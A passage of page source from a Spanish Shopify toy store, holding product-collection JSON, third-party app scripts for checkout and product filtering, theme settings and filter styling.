más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:31+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-12-meses-y-mas-manodesantaoficial.jpg?v=1747134572"}},{"id":600625938764,"handle":"desde-18-meses-y-mas","title":"Desde 18 meses y más","updated_at":"2026-01-30T13:18:29+01:00","body_html":"\u003cp\u003eDescubre nuestra colección \"Desde 18 meses y más\" en Mano de Santa, perfectamente adaptada para niños pequeños en pleno desarrollo.\u003c\/p\u003e","published_at":"2023-04-20T14:00:20+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 18 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:33+02:00","alt":null,"width":810,"height":750,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-18-meses-y-mas-manodesantaoficial.jpg?v=1747134574"}},{"id":600625971532,"handle":"desde-2-anos","title":"Desde 2 años","updated_at":"2026-01-30T13:18:29+01:00","body_html":"\u003cp\u003eExplora nuestra colección \"Desde 2 años\" en Mano de Santa, especialmente diseñada para niños en esta emocionante etapa de crecimiento y descubrimiento.\u003c\/p\u003e","published_at":"2023-04-20T14:00:56+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 2 años"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:35+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-2-anos-manodesantaoficial.jpg?v=1747134576"}},{"id":600625873228,"handle":"desde-6-meses-y-mas","title":"Desde 6 meses y más","updated_at":"2026-01-30T13:18:29+01:00","body_html":"","published_at":"2023-04-20T13:59:33+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desde 6 meses y más"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:09:29+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/desde-6-meses-y-mas-manodesantaoficial.jpg?v=1747134570"}},{"id":600627380556,"handle":"juego-sensorial","title":"Juego Sensorial","updated_at":"2026-01-30T13:18:29+01:00","body_html":"\u003cp\u003eExplora el mundo a través de los sentidos con nuestra colección de juegos sensoriales en Mano de Santa.\u003c\/p\u003e","published_at":"2023-04-20T14:21:35+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juego Sensorial"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:10:05+02:00","alt":"imagen de la colección juego sensorial Botella sensorial de flotación ","width":1287,"height":1287,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juego-sensorial-manodesantaoficial.jpg?v=1762435917"}},{"id":600627544396,"handle":"juguete-blandito","title":"Juguete blandito","updated_at":"2026-01-31T13:16:10+01:00","body_html":"","published_at":"2023-04-20T14:21:56+02:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Juguete blandito"}],"published_scope":"global","image":{"created_at":"2025-05-13T13:10:07+02:00","alt":"imagen colección juego blandita espiral Azu","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguete-blandito-manodesantaoficial.jpg?v=1747134608"}},{"id":600353145164,"handle":"juguetes","updated_at":"2026-01-30T13:18:29+01:00","published_at":"2023-04-15T12:12:51+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"global","title":"Juguetes","body_html":"\u003cspan style=\"font-weight: 400;\"\u003eEspecializados en juguetes para aprender jugando: Juegos de madera, puzzles, juegos de mesa, construcción y manualidades, que potencian el desarrollo de capacidades y habilidades como: imaginación, coordinación, clasificación, orden, entre otros.\u003c\/span\u003e","image":{"created_at":"2025-05-13T13:07:53+02:00","alt":"Juguetes - manodesantaoficial","width":800,"height":800,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/juguetes-manodesantaoficial.jpg?v=1747134474"}},{"id":612799938892,"handle":"lilliputiens","title":"LiLLIPUTIENS","updated_at":"2026-01-31T13:16:10+01:00","body_html":"","published_at":"2023-11-29T00:45:23+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"LiLLIPUTIENS"}],"published_scope":"global","image":{"created_at":"2025-05-21T13:22:12+02:00","alt":null,"width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/lilliputiens-manodesantaoficial_d44f74bd-eb0d-4308-821c-0bd7434df5bd.jpg?v=1747826532"}},{"id":613244797260,"handle":"menos-de-39-99","title":"Menos de 39,99 Euros","updated_at":"2026-01-31T13:16:10+01:00","body_html":"","published_at":"2023-12-06T12:57:59+01:00","sort_order":"created-desc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"40"}],"published_scope":"global"},{"id":612631970124,"handle":"munecos-1","title":"Muñecos","updated_at":"2026-01-30T13:18:29+01:00","body_html":"","published_at":"2023-11-26T23:03:56+01:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"doll"}],"published_scope":"global","image":{"created_at":"2025-11-04T09:39:35+01:00","alt":null,"width":1287,"height":1287,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/SILLETA_VICHY_LIFESTYLE_TUTETE.jpg?v=1762245575"}},{"id":600353472844,"handle":"novedades","updated_at":"2026-01-30T13:18:29+01:00","published_at":"2023-04-15T12:12:54+02:00","sort_order":"created-desc","template_suffix":"","published_scope":"web","title":"Novedades","body_html":"\u003cp\u003eLos productos más molones que han llegado a Mano de Santa Oficial están esperándote aquí\u003cstrong\u003e ¡Descúbrelos!\u003c\/strong\u003e\u003c\/p\u003e","image":{"created_at":"2025-05-13T13:08:17+02:00","alt":"Fotografía de una niña con cámara de fotos e madera de juguete","width":500,"height":500,"src":"\/\/manodesantaoficial.es\/cdn\/shop\/collections\/novedades-manodesantaoficial_fdd5f155-0898-4919-adbe-fd8f0d466f02.jpg?v=1747134498"}}];
    

    
    var ES_CUSTOMER_ADDRESSES = null;
    var ES_CUSTOMER_EMAIL = "";
  </script>
  <script id="es-custom-js" type="application/javascript">
  
      ;
  
  </script>
  
  
  
  <style id="es-css">
      [data-testid="Checkout-button"]{display:none !important;}.shopify-payment-button .shopify-payment-button__button--unbranded,[data-shopify="payment-button"]{display:none !important;}
  </style>
  
  <script crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/helpers.js"></script>
  <script type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/vendor.js"></script>
  <script id="es-script" type="module" crossorigin="anonymous" defer src="https://cdn.shopify.com/extensions/019c0f91-f3a0-7e49-912f-7824e4af9466/easysell-430/assets/easysell.js"></script>
  <!-- BEGIN app snippet: trans --><script>
    var ES_I18N = {
        bumps: {},
        offers: {},
        upsells: {},
        downsells: {},
        fields: {},
        settings: {}
    };

    
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
        
        
    
    var ES_TRANS_LABELS={free:{ar:"مجاني",en:"Free",fr:"Gratuit",es:"Gratis",de:"Kostenlos",it:"Gratuito",pt:"Grátis",nl:"Gratis",pl:"Darmowe",ru:"Бесплатно",ja:"無料",zh:"免费",ko:"무료",sv:"Gratis",da:"Gratis",fi:"Ilmainen",no:"Gratis",tr:"Ücretsiz",cs:"Zdarma",el:"Δωρεάν",hu:"Ingyenes",ro:"Gratuit",sk:"Zdarma",th:"ฟรี",bg:"Безплатно",ca:"Lliure",hr:"Besplatno",id:"Gratis",lt:"Nemokamas",lv:"Bezmaksas",sr:"Бесплатно",uk:"Безкоштовно",vi:"Miễn phí",sl:"Brezplačno",et:"Tasuta",mt:"B'għad",sq:"Falas",bs:"Besplatno",mk:"Бесплатно",af:"Gratis"},soldout:{ar:"نفذت",en:"Sold Out",fr:"Épuisé",es:"Agotado",de:"Ausverkauft",it:"Esaurito",pt:"Esgotado",nl:"Uitverkocht",pl:"Wyprzedane",ru:"Распродано",ja:"売り切れ",zh:"售罄",ko:"품절",sv:"Slutsåld",da:"Udsolgt",fi:"Loppuunmyyty",no:"Utsolgt",tr:"Tükendi",cs:"Vyprodáno",el:"Εξαντλήθηκε",hu:"Eladva",ro:"Epuizat",sk:"Vypredané",th:"ขายหมด",bg:"Изчерпано",ca:"Esgotat",hr:"Rasprodano",id:"Habis",lt:"Išparduota",lv:"Izpārdots",sr:"Rasprodato",uk:"Розпродано",vi:"Bán hết",sl:"Razprodano",et:"Müüdud",mt:"Mbiegħ",sq:"Shitur",bs:"Prodano",mk:"Продадено",af:"Uitverkoop"}};
</script><!-- END app snippet -->
  <!-- BEGIN app snippet: pixels -->




  
<!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 -->
<link href="https://cdn.shopify.com/extensions/019c0e3c-8c3b-7b71-bf79-9a32731a9b8c/smart-product-filters-679/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-eu8.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c0e3c-8c3b-7b71-bf79-9a32731a9b8c/smart-product-filters-679/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-07";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019c0e3c-8c3b-7b71-bf79-9a32731a9b8c/smart-product-filters-679/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>document.getElementsByTagName('html')[0].classList.add('spf-filter-loading','spf-has-filter', 'gf-left','gf-theme-version-1','spf-layout-app');
window.enabledEmbedFilter = true;
window.currentThemeId = 188390015308;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
  name: "Mano de Santa",
  url: "https://manodesantaoficial.es",
  domain: "manodesantaoficial.myshopify.com",
  locale: "es",
  cur_locale: "es",
  predictive_search_url: "/search/suggest",
  country_code: "ES",
  root_url: "",
  cart_url: "/cart",
  search_url: "/search",
  cart_add_url: "/cart/add",
  search_terms_value: "",
  product_image: {width: 700, height: 700},
  no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
  swatches: [],
  swatchConfig: {"enable":false},
  enableRecommendation: false,
  themeStoreId: null,
  hideOneValue: false,
  newUrlStruct: true,
  newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
  images: {},
  settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
  gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
  home_filter: false,
  page: "product",
  sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
  cache: true,
  layout: "app",
  marketTaxInclusion: false,
  priceTaxesIncluded: true,
  customerTaxesIncluded: true,
  useCustomTemplate: false,
  hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
  id: 0,
  prefix: "gff_",
  heading: "",
  showSearchInput: false,
  showClearAllBtn: false
},
filter: {
  id:2082,
  prefix: "gf_",
  layout: 1,
  sublayout: 1,
  showCount: true,
  showRefine: true,
  refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
  isLoadMore: 1,
  filter_on_search_page: true
},
search:{
  enable: true,
  zero_character_suggestion: false,
  pages_suggestion: {enable:false,limit:5},
  keywords_suggestion: {enable:true,limit:10},
  articles_suggestion: {enable:false,limit:5},
  layout: 1,
  product_list_layout: "grid",
  elements: ["vendor","price"]
},
collection: {
  id:0,
  handle:'',
  sort: 'best-selling',
  vendor: null,
  tags: null,
  type: null,
  term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
  limit: 36,
  settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
  products_count: 0,
  enableCollectionSearch: true,
  displayTotalProducts: true,
  excludeTags:null,
  showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script class="globo-filter-settings-js">
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019c0e3c-8c3b-7b71-bf79-9a32731a9b8c/smart-product-filters-679/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
